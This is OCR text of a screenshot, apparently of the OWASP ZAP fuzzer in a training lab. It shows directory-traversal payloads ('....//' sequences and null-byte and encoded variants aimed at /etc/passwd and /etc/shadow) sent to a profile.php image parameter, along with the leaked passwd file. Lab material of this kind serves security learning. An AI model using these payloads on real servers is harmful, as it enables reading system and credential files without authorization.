 Sites
Quick Start Request Response Requester
Text
Contexts
Default Context
Sites
http://10.10.51.68:50000
GET:profile.php(img)
http://10.10.51.68:4000
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
History Search Alerts Output Fuzzer
New Fuzzer Progress: 2: HTTP - http://10.10.5..img=profile.png 100% Current fuzzers: 1
Messages Sent: 927 Errors: 2 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
0 Original 200 OK 319 ms 339 bytes 7,180 bytes Medium
336 Fuzzed 200 OK 53 ms 338 bytes 2,231 bytes ....//....//....//....//......
334 Fuzzed 200 OK 55 ms 338 bytes 2,231 bytes ....//....//....//....//......
337 Fuzzed 200 OK 52 ms 338 bytes 2,231 bytes ....//....//....//....//......
338 Fuzzed 200 OK 55 ms 338 bytes 2,231 bytes ....//....//....//....//......
344 Fuzzed 200 OK 60 ms 338 bytes 2,231 bytes ....//....//....//....//......
346 Fuzzed 200 OK 56 ms 338 bytes 2,231 bytes ....//....//....//....//......
345 Fuzzed 200 OK 57 ms 338 bytes 2,231 bytes ....//....//....//....//......
347 Fuzzed 200 OK 53 ms 338 bytes 2,231 bytes ....//....//....//....//......
342 Fuzzed 200 OK 298 ms 338 bytes 2,231 bytes ....//....//....//....//......
341 Fuzzed 200 OK 299 ms 338 bytes 2,231 bytes ....//....//....//....//......
335 Fuzzed 200 OK 382 ms 338 bytes 2,231 bytes ....//....//....//....//......
340 Fuzzed 200 OK 390 ms 338 bytes 2,231 bytes ....//....//....//....//......
339 Fuzzed 200 OK 391 ms 338 bytes 2,231 bytes ....//....//....//....//......
343 Fuzzed 200 OK 536 ms 338 bytes 2,231 bytes ....//....//....//....//......
9 Fuzzed 200 OK 251 ms 313 bytes 0 bytes /%25%5c..%25%5...
6 Fuzzed 200 OK 257 ms 313 bytes 0 bytes %00/etc/shadow...
3 Fuzzed 200 OK 259 ms 313 bytes 0 bytes %00../../../../../../e...